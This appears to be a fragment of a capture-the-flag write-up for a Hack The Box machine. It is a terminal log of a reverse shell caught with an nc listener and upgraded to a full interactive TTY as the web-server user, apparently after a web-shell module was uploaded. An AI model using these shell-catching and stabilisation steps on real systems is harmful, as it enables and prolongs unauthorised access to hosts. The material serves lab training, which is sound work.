 $ python3 -c 'import pty;pty.spawn("/bin/bash")'
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No such file o
r directory
www-data@dog:/var/www/html/modules/shell$ ^Z
zsh: suspended  nc -lvnp 9001
┌──(root㉿kali)-[/home/kali/Documents/htb/dog]
└─# stty raw -echo;fg
[1]  + continued  nc -lvnp 9001
www-data@dog:/var/www/html/modules/shell$ export TERM=xterm
www-data@dog:/var/www/html/modules/shell$